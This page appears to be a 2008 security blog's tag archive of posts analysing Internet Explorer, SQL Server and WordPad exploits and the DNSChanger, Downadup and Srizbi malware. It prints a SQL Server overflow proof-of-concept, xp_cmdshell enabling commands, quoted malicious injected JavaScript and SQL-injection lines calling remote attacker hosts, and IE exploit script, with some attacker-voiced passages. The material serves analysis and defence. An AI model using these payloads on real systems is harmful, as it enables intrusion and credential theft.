Posts Tagged ‘Trojan’
Microsoft’s Security Hole Framework
Since a few days, news about the Internet Explorer exploit has been sweeping the Internet (see previous post Internet Explorer 7 Attack in the Wild). It has not been confirmed that Internet Explorer 5, 6 and 7 are affected and the problem reside in the data binding of objects. Basically, the array containing objects in memory is now updated after their deletion; therefore the code stays in memory:
The vulnerability is caused by memory corruption resulting from the way Internet Explorer handles DHTML Data Bindings. This affects all currently supported versions of Internet Explorer. Malicious HTML that targets this vulnerability causes IE to create an array of data binding objects, release one of them, and later reference it. This class of vulnerability is exploitable by preparing heap memory with attacker-controlled data (“heap spray”) before the invalid pointer dereference[1].
A patch as now been issued by Microsoft[2], so update your Windows….now!
Another vulnerability that hasn’t made as much noise is the one found by SEC Consult Vulnerability Lab[3], probably because this vulnerability is in Microsoft SQL Server 2000 and 2005, which is not as widely known as Internet Explorer. Not to forget the hole found in Wordpad also[4]. This is significant though, as Microsoft now offer a complete framework for hackers to exploit a Microsoft system.
Therefore, it is now possible for an attacker to execute arbitrary code on a server using SQL server, which might be use to modify web pages to exploit the Internet Explorer vulnerability. Imagine an intranet with a web server running Windows Server 2003, a SQL Server as its database and where all clients are forced to run Internet Explorer. Now an employee with the appropriate knowledge could practically own the entire network. The hardest part would be to find the injection point. That means studying and testing the Intranet website for unsanitized input. If he can’t, just try to social engineer your way by sending a malicious WRI file to one of the administrator.
If one injection point can be found, then he could own the SQL Server using the last vulnerability discovered in SQL Server. This exploit will cause SQL Server to write memory and therefore allowing execution of arbitrary code. This is done by using the sp_replwritetovarbin stored procedure with illegal arguments. Bernhard Mueller has released a proof-of-concept script that can be used to verify if the database is vulnerable to the attack:
DECLARE @buf NVARCHAR(4000), @val NVARCHAR(4), @counter INT SET @buf = ' declare @retcode int, @end_offset int, @vb_buffer varbinary, @vb_bufferlen int, @buf nvarchar; exec master.dbo.sp_replwritetovarbin 1, @end_offset output, @vb_buffer output, @vb_bufferlen output,''' SET @val = CHAR(0x41) SET @counter = 0 WHILE @counter < 3000 BEGIN SET @counter = @counter + 1 SET @buf = @buf + @val END SET @buf = @buf + ''',''1'',''1'',''1'', ''1'',''1'',''1'',''1'',''1'',''1''' EXEC master..sp_executesql @buf
This procedure will trigger an access violation if the current SQL Server is vulnerable. Then one only needs to append correctly the appropriate shellcode to the buffer “@buf” and gain new privileges. Once the database is yours, look for fields in tables that are used to make links on the web server of the intranet, and use the technique described in this previous article on how this can give you access to about every computer that connects to the webserver. Of course if the database contains sensible information such as passwords, this step might not be necessary.
You could also spawn a command shell from SQL Server by enabling the xp_cmdshell stored procedure:
EXEC master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE EXEC master.dbo.sp_configure 'xp_cmdshell', 1 RECONFIGURE
And then executing any command you wish with that command:
xp_cmdshell
After that, the network is yours. But what if SQL Server is not installed? Apparently Wordpad is there to the rescue….or almost as this exploit only apply to Windows XP SP2, Windows 2000 and Windows Server 2003. This exploit will result in the attacker gaining the same privilege as the user that opened the malicious .wri file, therefore here is another reason not to use your computer as Administrator. According to the advisory:
When Microsoft Office Word is installed, Word 97 documents are by default opened using Microsoft Office Word, which is not affected by this vulnerability. However, an attacker could rename a malicious file to have a Windows Write (.wri) extension, which would still invoke WordPad[5].
The source of the problem comes from the Wordpad Text Converter, a component use to read Word documents even if Microsoft Word isn’t installed on the system. Not much is known about this attack. Trend Micro as an article about it and a trojan[6], identified as TROJ_MCWORDP.A[7] using this vulnerability.
This attack is triggered when the user opens a .WRI, .DOC or .RTF file, most of the time sent by e-mail. Apparently this trojan looks to see if it runs in a virtual environment (VMWare). If it is not, it drops a BKDR_AGENT.VBI file, which will open a random port on the machine it just infected, opening it to the entire world.
See also:
“New MS SQL Server vulnerability“, Toby Kohlenberg, SANS Internet Storm Center, December 15, 2008, http://isc.sans.org/diary.html?storyid=5485 (accessed on December 16, 2008)
“Microsoft looking into WordPad zero-day flaw“, Robert Vamosi, CNet News, December 10, 2008, http://news.cnet.com/8301-1009_3-10120546-83.html (accessed on December 16, 2008)
“Vulnerability Note VU#926676“, US CERT, December 11, 2008, http://www.kb.cert.org/vuls/id/926676 (accessed on December 16, 2008)
[1] “Clarification on the various workarounds from the recent IE advisory”, Microsoft, December 12, 2008, http://blogs.technet.com/swi/archive/2008/12/12/Clarification-on-the-various-workarounds-from-the-recent-IE-advisory.aspx (accessed on December 16, 2008)
[2] “Microsoft Issuing Emergency Patch For Internet Explorer”, Thomas Claburn, InformationWeek, December 16, 2008, http://www.informationweek.com/news/internet/security/showArticle.jhtml?articleID=212500756&subSection=Vulnerabilities+and+threats (accessed on December 16, 2008)
[3] “Microsoft SQL Server sp_replwritetovarbin limited memory overwrite vulnerability”, Bernhard Mueller, SEC Consult Vulnerability Lab, December 4, 2008, http://www.sec-consult.com/files/20081209_mssql-2000-sp_replwritetovarbin_memwrite.txt (accessed on December 16, 2008)
[4] “Exploit for unpatched WordPad, IE flaws in the wild”, Peter Bright, Ars Technica, December 10, 2008, http://arstechnica.com/journals/microsoft.ars/2008/12/10/exploit-for-unpatched-wordpad-ie-flaws-in-the-wild (accessed on December 16, 2008)
[5] “Microsoft Security Advisory (960906)”, Microsoft Technet, December 9, 2008, http://www.microsoft.com/technet/security/advisory/960906.mspx (accessed on December 16, 2008)
[6] “A Word(pad) of Caution”, Roderick Ordoñez, Trend Micro, http://blog.trendmicro.com/a-wordpad-of-caution/ (accessed on December 16, 2008)
[7] “TROJ_MCWORDP.A”, Trend Micro, December 11, 2008, http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=TROJ_MCWORDP.A&VSect=P (accessed on December 16, 2008)
Internet Explorer 7 Attack in the Wild
Bits of information about the new 0-day exploit are surfacing on the web. This exploit provokes a heap overflow in the XML parser of Internet Explorer 7. The exploit works with the fully patched version of Windows XP, Windows Server 2008 and Windows Vista SP1[1].
The Infection
The exploit is initiated by a JavaScript file stored on infected servers across the web. The example given by the SANS Internet Storm Center is located at http://17gamo [dot] com/1.js. F-Secure also reported the http://www.nihaorr1.com/1.js URL as being infected. The content of the JavaScript file is injected through sites by a SQL injection attack and it contains a link to a web page containing the exploit and the shellcode. A complete list of infected websites can be found at Shadowserver.
The contents of the 1.js file (be careful of what you do with this info!):
document.writeln("<script src=\"http:\/\/count48.51yes.com\/click.aspx?id=484329676&logo=1\">
<\/script>");
document.write("<iframe width=100 height=0 src=http://www.17gamo.com/co/index.htm>
<\/iframe>");
The SQL injection works by adding a link to every text field contained in an accessible database. Therefore, once text contained in the database is retrieved to be displayed on the webpage, the malicious link to the JavaScript is also included in it and executes the contents of the file, which contains two statements. One is a counter to measure how many victimes it made, the other is an iFrame to the malicious webpage. The SQL injection usually takes this form, but it really depends on which software is attacked:
rtrim(convert(varchar(4000),['+@C+']))+''<script src=http://17gamo [dot] com/1.js> </script>''')FETCH NEXT FROM
The Exploit
This is part of the JavaScript found in the while. It checks the version of the browser and OS and triggers the buffer overflow:
sleep(6000); </script> nav = navigator.userAgent.toLowerCase(); if (navigator.appVersion.indexOf(‘MSIE’) != -1) { version = parseFloat(navigator.appVersion.split(‘MSIE’)[1]) } if (version==7) { w2k3 = ((nav.indexOf(‘windows nt 5.2’) != -1) || (nav.indexOf(‘windows 2003’) != -1)); wxp = ((nav.indexOf(‘windows nt 5.1’) != -1) || (nav.indexOf(‘windows xp’) != -1)); if (wxp || w2k3) document.write(‘<XML ID=I><X> <C><![CDATA[<image SRC=http://&#2570;&#2570;.xxxxx.org >]]></C></X> </XML><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </SPAN>’); var i=1; while (i <= 10 ) { window.status= “ ”; i++; } } </script>
You can get a working example at milw0rm.com.
The script used in the wild waits for 6 seconds before starting, apparently to fool anti-viruses. It then verifies if the current browser is Internet Explorer and if it’s version 7. It also checks that the OS is Windows XP or 2003 (but the exploit does work in Vista also). If all conditions are met, the script will then write the malformed XML code to exploit to the parser. The loop at the end keeps the status bar from displaying any information to the user. The parsing of the XML code will trigger a heap overflow in the parser and arbitrary code can be executed.
The vulnerability is explained more in detailed by the Chinese researchers[2] that first discovered the exploit and that released the code by mistake. The original article is written in Mandarin, but a rough translation from Google leads to a mistake in the handling of pointers when “SDHTML objects” are created. A machine translated post on a forum gave that information[3]:
Recently caught using IE7 0day vulnerability code, as in dealing with the object SDHTML errors lead to memory disorders, through the structural conditions of a specific code lead to cross-border memory. 现已有人赶制出网马生成器,相信会在短期内流行。 It was now working towards a network of horse generator, will be popular in the short term. 该漏洞存在于IE7的XML里,可以导致内存越界的漏洞,攻击者通过构造畸形XML代码并且使用JavaScript脚本操作ShellCode去执行任意代码。 The vulnerability exists in IE7’s XML, the memory can lead to cross-border loopholes, the attacker through the abnormal structure using JavaScript and XML code script ShellCode operation to execute arbitrary code.
漏洞描述: Description of the loopholes:
由于SDHTML里处理对象存在错误导致内存紊乱,通过构造某种条件可以使得SDHTML检测到错误释放已被分配的对象,但是在释放已被分配的对象后SDHTML并未返回而是继续使用被释放的对象的内存执行,如果这些内存又被分配给其他用途,将导致SDHTML把这些内存当作一个对象来操作。 SDHTML due to errors in handling the object lead to memory disorders, through some kind of structural conditions can make mistakes SDHTML detected the release of the allocation has been the target, but the release has been the target of the distribution did not return after SDHTML be released but continue to use the object The implementation of the memory, if memory has been allocated to other purposes, such SDHTML will lead to memory as an object to the operation. 攻击者使用了XML的SRC字符串对象占用了这些释放对象的空间,而对象指针里包含函数例程指针,最终导致代码执行。 An attacker using the XML string SRC release of these objects taking up space objects, and object pointer included in routine function pointer, leading to the implementation of the code.
This hole wasn’t patch with the latest update from Microsoft. No details are available on when a hotfix will be distributed. Disabling Active Scripting will prevent this exploit from downloading the Trojan. Doing so will also protect anyone from most of the online attacks (but it will also make some sites unusable). Other solution: use Firefox or Opera. And for the geekiest, you can always use the safest browser around by downloading it here.
Observed Payload
Right now, it seems these attacks using this exploit are limited to MMORPG password stealers. The shellcode included with the current exploit will download http://www [dot] steoo [dot] com/admin/win.exe[4]. F-secure detect the trojan contained in the file as Win32.Magania and as Infostealer.Gamania[5] by Symantec. This malware is a game password stealing Trojan for games created by the Taiwanese company Gamania, creator of Maple Story amongst others.
The trojan will create various files into the %SYSTEM% directory and add himself in the registry so that it boots every time the computer starts. Files created include[6]:
- %System%\Kerne0223.exe
- %System%\Kerne0223.dll
- %Windir%\SVCH0ST.EXE
- %System%\aer4532gxa.dll (detected as Infostealer.Lineage)
- [PATH TO TROJAN]\gg.bat
- %System%\drivers\etc\hosts
- c:\log.txt
And will steal every credentials entered by the user on these sites:
- [http://]club.pchome.com.tw
- [http://]gash.gamania.com/gash_loginform1.asp?Message=
- [http://]tw.gamania.com/default.asp?user_locate=
- [http://]tw.gamania.com/ghome/home_center.asp
- [http://]tw.gamania.com/ghome/home_login.asp?Message=
- [http://]tw.gamania.com/ghome/home_login.asp?user_locate=/ghome/home_center.asp
- [http://]tw.gashcard.gamania.com/
- [http://]www.gamania.com/ghome/home_center.asp
- [https://]gash.gamania.com/gashinclude/top.asp
- [https://]gash.gamania.com/gashindex.asp
- [https://]gash.gamania.com/joinwithgama/
- [https://]gash.gamania.com/openmainaccount/
- [https://]gash.gamania.com/queryaccount/
- [https://]tw.event.gamania.com/lineageevent/e20050502/index.asp
- [https://]tw.event.gamania.com/lineageevent/modify_warehouse_pwd/index.asp
- [https://]tw.gash.gamania.com/GASHLogin.aspx?
- [https://]tw.gash.gamania.com/UpdateMainAccountPassword.aspx
- [https://]tw.gash.gamania.com/UpdateServiceAccountPassword.aspx?
- [https://]tw.gash.gamania.com/accountctr/changeservicepwd.asp
- [https://]tw.gash.gamania.com/gashindex.asp
- [https://]tw.gash.gamania.com/index.aspx
- [https://]tw.gash.gamania.com/joinwithgama/
- [https://]tw.goodlock.gamania.com/ShowNew.aspx
- [https://]tw.goodlock.gamania.com/changeservicepwd.asp
- [https://]tw.goodlock.gamania.com/index.aspx
It is strongly believed that this Trojan origin is based in China. Various variants of this Trojan have been created. Variants may come with a keylogger and rootkits.
See also:
“Microsoft Security Advisory (961051)”, Microsoft, December 10, 2008, http://www.microsoft.com/technet/security/advisory/961051.mspx (accessed on December 11, 2008)
“Mass SQL Injection”, F-Secure, December 11, 2008, http://www.f-secure.com/weblog/archives/00001427.html (accessed on December 11, 2008)
“Chinese researchers inadvertently release IE7 exploit code”, John Leyden, The Register, December 11, 2008, http://www.theregister.co.uk/2008/12/11/ie7_exploit_leak/ (accessed on December 11, 2008)
[1] “0-day exploit for Internet Explorer in the wild”, Bojan Zdrnja, SANS Internet Storm Center, December 10, 2008, http://isc.sans.org/diary.html?storyid=5458 (accessed on December 11, 2008)
[2] “Alert: IE70DAY attack code has been linked to the use of Trojan Horse”, December 12, 2008, http://www.scanw.com/blog/archives/303 (accessed on December 11, 2008 – Eastern Time GMT-5)
[3] Translated by Google Translate from Chinese, http://bbs.wopti.net/thread-80485-1-1.html (accessed on December 11, 2008)
[4] “0-day exploit for Internet Explorer in the wild”, Bojan Zdrnja, SANS Internet Storm Center, December 10, 2008, http://isc.sans.org/diary.html?storyid=5458 (accessed on December 11, 2008)
[5] “Infostealer.Gamania”, Hiroshi Shinotsuka, Symantec, February 13, 2007, http://www.symantec.com/security_response/writeup.jsp?docid=2006-111201-3853-99 (accessed on December 11, 2008)
[6] Ibid.
DNSChanger Worm uses DNS poisoning
A variant of the DNSChanger worm is reported to use DNS poisoning to infect new machines on a network, according to a well explained article from the The Register[1]. The attack used is quite interesting, but far from being new mind you.
The first strains of the DNSChanger worm infected Windows and Mac machines. It modified and would modify the internal settings of the OS by changing the Primary and Secondary DNS address property in the “Internet Protocol” settings of the network card. It also used to change the HOSTS file to map specific domains to malicious IP address[2].This time, the variants try to bypass the DNS addresses used by ADSL modems used by home networks. Here are the mechanics of the attack:
First, one needs to set up a fake website by ripping a legitimate one and doing a mirror copy of it. Legitimate sites usually copied are banks, MMORPGs, online retailers or social network websites. Multiple tools are available on the net to download entire websites page to page. Once an attacker has a copy of the website, it needs to upload it to an illegimate web server. It can either be use a free one offered by various providers or by criminal hosting companies. It can also easily set up one using open source software such as Apache.
Up to this point, the attacker has a web server hosting a copy of a legitimate website, but it has two major flaws. If someone was to navigate to this website, it would see that:

1) The address bar would show either some IP address or a fake name server. For example, by clicking a link to go on the Royal Bank of Canada, the address bar of the browser could display something like: http://68.16.48.145 or http://rbcbank.dyndns.org instead of http://www.rbc.com.
2) The communications would be unencrypted (the address bar would still be white, while it should be yellow)
An attacker won’t encrypt the communications, since the main goal is to steal the username and password. If it’s encrypted, it’s going to take a lot more time and effort and might never be able to guess the credentials. However, it might solve the first problem mentioned by “poisoning” a DNS server. Usually, DNS servers contain tables that link domain names to IP addresses. For example:
| … | |
| http://www.disney.com | 49.87.167.44 |
| http://www.rbc.com | 14.98.65.5 |
| http://www.whitehouse.org | 78.56.12.23 |
| … |

An attacker can set up a DNS server, or hack into one by exploiting some vulnerability and change those tables so that a name can link to another IP address, most of the time, to the fake website created by the attacker:
| … | |
| http://www.disney.com | 49.87.167.44 |
| http://www.rbc.com | 78.47.101.45 |
| http://www.whitehouse.org | 78.56.12.23 |
| … |
With this type of attack, the victim doesn’t have to click on a fake link or be persuade to type a fake address, it just have to type the legitimate domain and the malicious site will be returned. Here is a schema of the usual way to surf on the net:
As you may have guess, this is a typical phishing attack. This is basically how the DNSChanger worm works.
Once it gets install on a machine, the worm will install NDISProt, a driver for reading and sending raw Ethernet frames. It will do so by create the legitimate %System%\drivers\ndisprot.sys file and the following Registry entries[3]:
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT\”NextInstance” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Service” = “Ndisprot”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Legacy” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”ConfigFlags” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”Class” = “LegacyDriver”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”ClassGUID” = “{8ECC055D-047F-11D1-A537-0000F8753ED1}”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\”DeviceDesc” = “ArcNet NDIS Protocol Driver”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\Control\”*NewlyCreated*” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_NDISPROT000\Control\”ActiveService” = “Ndisprot”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\Enum\”Count” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\Enum\”NextInstance” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\TimestampMode” = “0”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”Type” = “1”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”Start” = “3”
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Ndisprot\”ErrorControl” = “1”
With this, the worm will fake a DHCP server on ports 67 and 68[4] and listen for DHCP DISCOVERY request send by a computer that needs an IP address in order to connect to the network. Once it catches one, it will reply with a fake DHCP OFFER, containing the poisoned DNS servers’ addresses.

Fake DCHP OFFER Packet sent by DNSChanger
This is a tricky part for the worm, because it has to reply quicker to the request than the real DHCP server. Otherwise, the victim will receive the legitimate addresses and the worm will have to wait for the IP address lease to expire before the client asks for another request. So I guess it would be intelligent for the worm to set a very long lease period so that the client won’t make too many requests…
If the client receives the crafted DHCP OFFER, then all the DNS requests will be sent through the poisoned DNS servers. In the example above, those servers are 85.255.112.36 and 85.255.112.41 [5]. Those will then intercept request to banks and other sites the authors of DNSChanger set in these DNS servers and return the fake site, where passwords entered by the victim will be stolen.
[1] “New trojan in mass DNS hijack”, Dan Goodin, The Register, December 5, 2008, http://www.theregister.co.uk/2008/12/05/new_dnschanger_hijacks/ (accessed on December 8, 2008)
[2] “DNSChanger Trojans v4.0”, Craig Schmugar, McAfee Avert Labs Blog, December 4, 2008, http://www.avertlabs.com/research/blog/index.php/2008/12/04/dnschanger-trojans-v40/ (accessed on December 8, 2008)
[3] “Trojan.Flush.M”, Raimondo Chiodi, Elia Florio, Symantec, December 4, 2008, http://www.symantec.com/security_response/writeup.jsp?docid=2008-120318-5914-99&tabid=2 (accessed on December 8, 2008)
[4] Ibid.
[5] “Rogue DHCP servers”, Bojan Zdrnja , SANS Internet Storm Center, December 4, 2008, http://isc.sans.org/diary.html?storyid=5434 (accessed on December 8, 2008)
New Kid on the Block: Downadup
Many reports on the last few days mention a new worm growing on the back of the Windows’ MS08-067 vulnerability. The worm named Downadup, also being dubbed Conficker.A by Microsoft, as now spread to alarming levels: “We think 500,000 is a ball park figure” said Ivan Macalintal, a senior research engineer with Trend Micro Inc[1].
The Exploit
The vulnerability is located in the Windows Server service, which is used to share networks files and printers across computers on a Windows network. This service is used by all Windows versions, even the Windows 7 Pre-Beta version, therefore making every Windows user vulnerable unless patched[2]:
Vulnerable Operating System by the MS08-67 Exploit
The exploit is executed by sending a specially crafted packet to the RPC (Remote Procedure Call) interface. The interface could be reach by an attacker if there are no firewalls activated or if the File/Printer sharing options is enabled and connected to the Internet. The packet will cause a buffer overflow which allows arbitrary code to be executed.
The core of the exploit comes from a buffer overflow created when parsing a specific path. The exploit occurs when specially crafted packet is sent to port 139 or 445 on a Windows file/printer sharing session. The reception of that package will trigger a call to the RPC API NetPathCompare() and NetPathCanonicalize() functions.
The exploit is triggered when giving a specific path to canonicalize, such as “\c\..\..\AAAAAAAAAAAAAAAAAAAAAAAAAAAAA”[3] to the NetPathCanonicalize function, which uses the _tcscpy_s macro, which in turns calls the wcscpy_s function[4]. This function is used to copy a wide-character string from a location in memory to another. The buffer overflow is provoked by a miscalculation in the parameters given to the _tcscpy_s macro by the NetPathCanonicalize() function.
The _tcspy_s function is called like this by the NetPathCanonicalize:
_tcscpy_s(previousLastSlash, pBufferEnd – previousLastSlash, ptr + 2);
NetPathCanonicalize contains a complex loop to check the path for dots, dot-dots, slashes while making a lot of pointer calculations. Once the loop is passed over a couple of time, the previousLastSlash parameter gets an illegal value.
The RPC call
To exploit this vulnerability, all one have to do is to bind with the SRVSVC pipe of the Windows Server Service, which is the RPC interface and bind with it. If this is successful, a call to the NetPathCanonicalize()function with a specially crafted path as shown above, is done, then it’s only a matter of providing the payload. Exploits are already public on sites such as milw0rm[5].
The New Worm: Downadup
Downadup is the new worm to use the exploit on a large scale and has proved to be widely successful even if it’s already been one month since the vulnerability was found and patched.
Once installed on a system, the worm will copy itself with a random name into the system directory %systemroot%\system32 and register itself as a service[6]. It will, of course, also add itself into the registry with the following key:
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<name>.dll
ImagePath = %SystemRoot%\system32\svchost.exe -k netsvcs - HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\netsvcs\Parameters\”ServiceDll” = “<name>.dll”
It will then use those sites to get the newly infected machine’s IP address:
With the IP address, Downadup can download a small HTTP server (“http://trafficconverter.biz/4vir/antispyware/loadadv.exe“) and open a HTTP server on the current machine with the following address[7]:
http://%5BEXTERNAL IP ADDRESS OF INFECTED MACHINE]:[RANDOM PORT]
Once the HTTP server is set up, it will scan for other vulnerable machines and when a target is found, the infected machine URL will be sent to the target as the payload. The remote computer will then download the worm from the URL given and then start to infect other machines as well. Therefore, there is no centralized point of download. Upon successful infection, it will also patch the hole to prevent other worms to infect the machine[8].
According to Symantec, it has a domain name generating algorithm based on dates just like the Srizbi has (see Srizbi is back for more details on the algorithm). It also deletes any prior Restore Points saved by the user or the system[9].
[1] “New Windows worm builds massive botnet”, Gregg Keizer, ComputerWorld, December 1, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121958 (accessed on December 1, 2008)
[2] “Microsoft Security Bulletin MS08-067 – Critical”, Microsoft, October 23, 2008, http://www.microsoft.com/technet/security/Bulletin/MS08-067.mspx (accessed on December 2, 2008)
[3] “Gimmiv.A exploits critical vulnerability (MS08-067)”, Sergei Shevchenko, October 23, 2008, http://blog.threatexpert.com/2008/10/gimmiva-exploits-zero-day-vulnerability.html (accessed December 2, 2008)
[4] “MS08-067 and the SDL”, The Security Development Lifecycle, October 22, 2008, http://blogs.msdn.com/sdl/archive/2008/10/22/ms08-067.aspx (accessed on December 2, 2008)
[5] See MS08-067 Exploit by Debasis Mohanty and MS08-067 Remote Stack Overflow Vulnerability Exploit for examples.
[6] “F-Secure Malware Information Pages: Worm:W32/Downadup.A”, F-Secure Corporation, November 26, 2008, http://www.f-secure.com/v-descs/worm_w32_downadup_a.shtml (accessed on December 2, 2008)
[7] “W32.Downadup”, Symantec, Takayoshi Nakayama and Sean Kiernan, November 24, 2008, http://www.symantec.com/security_response/writeup.jsp?docid=2008-112203-2408-99&tabid=2 (accessed on December 2, 2008)
[8] “Microsoft warns of new Windows attacks”, Gregg Keizer, ComputerWorld, December 1, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121958 (accessed on December 2, 2008)
[9] “Worm:Win32/Conficker.A”, Joshua Phillips, Microsoft Malware Protection Center, 2008, http://www.microsoft.com/security/portal/Entry.aspx?Name=Worm%3aWin32%2fConficker.A (accessed on December 2, 2008)
Srizbi is back
Update: The new Estonian company that hosted the command & control server, Starline Web Services, was shut down. The domain name chase continues !
The Srizbi botnet is back online after being shut down by the closure of the criminal hosting company McColo Corp two weeks ago. Srizbi’s command and controls servers, now moved to an Estonian hosting provider, took back control of the botnet[1] in the last days.
The Srizbi Botnet
The Srizbi botnet is mostly a spam generating botnet. According to security firm FireEye, there are 50 variants of the bot, which controls altogether around 500 000 zombies across the world[2]. The most virulent forms of Srizbi are said to control around 50 000 bots.
The Srizbi botnet had a backup procedure in case its C&C servers went down, that is why it got back online very fast. Included in the bot, is a procedure that generates domain names[3] and tries to contact it to see if the C&C is available. Therefore the owners, knowing the random-generating domain name algorithm of the botnet, only had to register one or more of the domain names that will be generated by the bots and install their new control and command server on a machine registered a valid domain name. That is enough for bots to download a new version, pointing to a new address for the botnet. To explain it using pseudo-code, it would look something like this:
Function FindBackupCommand()
String GeneratedDomainName = GeneratePossibleDomain();
If (CanResolve(GeneratedDomainName))
String CommandServerIpAddress = Resolve(GenerateDomainName)
If (IsCommandServer(CommandServerIpAddress))
SetNewCommandServer(CommandServerIpAddress)
String Command = RetrieveNewCommand(CommandServerIpAddress)
Execute(Command)
End Function
More information can be found about the random name generation algorithm at FireEye[4]. Interesting enough, the algorithm is based on date to generate a new set of possible domains names by period. FireEye had successfully discovered this function after McColo closed, but due to financial constraint, they could not register all the domain names that the bot generated. That would have implied to register more than 450 domains each week…
“We have registered a couple hundred domains,” Fengmin Gong, chief security content officer at FireEye Inc., “but we made the decision that we cannot afford to spend so much money to keep registering so many [domain] names.[5]“
According to the Symantec Srizbi webpage[6], the worm creates windbg48.sys and another randomly named .SYS file in the %SYSTEM% folder. It then registers the wingdbg48.sys as a driver by inserting the hidden HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\windbg48 key into the Windows’ Registry. Srizbi hides those keys by running in Kernel mode and hooking the ZwOpenKey and ZwEnumerateKey kernel functions among others. It might also try to block access to the registry. A tool is available in order to access the registry anyway.
It will also hide its files by hooking the NTFS file system driver. As if it was not enough, it will also modify the TCP/IP network drivers to bypass Firewalls and Intrusion Detection systems. It will also work in Safe Mode.
For those who wish to go deeper, Windows has two levels of execution: user mode and kernel mode. Usually applications run in user mode, which protects the kernel from applications so they won’t mess up the system. Kernel mode is a privilege mode where services and drivers have access to system resources such as the processor but also the memory… Hooking kernel functions is done by redirecting calls made to the kernel to a custom function. There are a couple of ways to do that in kernel mode, and one of them is to alter the System Service Descriptor Table, which is a table that maps every kernel function to an address in memory. By modifying this table to the address of your custom function, you could hook the kernel. This however would be easily detected by any anti-virus.
Another way is to insert an unconditional jump instruction into the kernel function by modifying the function directly in memory. The advantage of this method is that it’s much harder to detect, and can reproduce the same functionality of the hooked function. This is called inline function hooking.
Function HookKernel() AddressZwOpenKey = GetAddressOf(“ZwOpenKey”) AddressZwOpenKeyX = GetAddressOf(“ZwOpenKeyX”) Byte[5] JumpBytes = GetBytes(“JMP ” + AddressZwOpenKeyX); // Should look like [E5, 00, 00, 00, 00] WriteBytesDirectToMemory(AddressZwOpenKey, JumpBytes) End Function
This why this Trojan can also work in Safe Mode. I don’t know if this particular Trojan uses inline function hooking, but rootkits that uses this kind of hooking are quite hard and dangerous to remove.
Return of Srizbi
When McColo Corp. closed two weeks ago following and investigation by the Washington Post’s Security Fix, it made the news across the Internet as this hosting company was considered responsible for around 75 percent of all the spam sent across the web. Although many rejoiced, including me, at the sudden drop of spam as soon as McColo was turn off[7], everyone knew it was only temporary before the cyber criminals would found another hosting company.
Few knew that this random domain name generating routine was coded to connect to another C&C server though. As soon as it came back online, the first command it received was for a Russian spam campaign. By generating domain names such as yrytdyip.com, auaopagr.com, qpqduqud.com or ydywryfu.com, it was unthinkable for FireEye to register every possibility generated by Srizbi. It is becoming harder and harder to fight botnets on a technical basic. Fortunately, the economic fight could maybe put an end to spam, as mentioned in this Ars Technica article:
“… it suggests that spammers may be extremely sensitive to costs-more so than was previously believed. Even a small increase in the cost of sending an e-mail, they postulate, could have significant ramifications for the botnet industry, and might slow the rate at which it grows or put some spam operations out of business altogether.[8]“
The Rustock, Cutwail and Asprox botnets are also making a come back[9], provoking a new surge in spam in the last few days, but not quite yet at the same level of the pre-McColo era.
See also:
“Windows Rootkits of 2005, Part One“, James Butler, Sherri Sparks, Security Focus, November 4, 2005, http://www.securityfocus.com/infocus/1850, (accessed on November 27, 2008)
“Fallback C&C channels“, Alex Lanstein, Atif Mushtaq, Julia Wolf, and Todd Rosenberry, FireEye, November 16, 2008, http://blog.fireeye.com/research/2008/11/fallback-cc-channels-part-deux.html#more (accessed on November 27, 2008)
[1] “Massive botnet returns from the dead, starts spamming”, Gregg Keizer, ComputerWorld, November 26, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121678 (accessed on November 27, 2008)
[2] “Srizbi Botnet Re-Emerges Despite Security Firm’s Efforts”, Brian Krebs, Washington Post – Security Fix, November 26, 2008, http://voices.washingtonpost.com/securityfix/2008/11/srizbi_botnet_re-emerges_despi.html?hpid=news-col-blogs (accessed on November 27, 2008)
[3] “Technical details of Srizbi’s domain generation algorithm”, Julia Wolf, November 25, 2008, http://blog.fireeye.com/research/2008/11/technical-details-of-srizbis-domain-generation-algorithm.html (accessed on November 27, 2008)
[4] Ibid.
[5] “Massive botnet returns from the dead, starts spamming”, Gregg Keizer, ComputerWorld, November 26, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121678 (accessed on November 27, 2008)
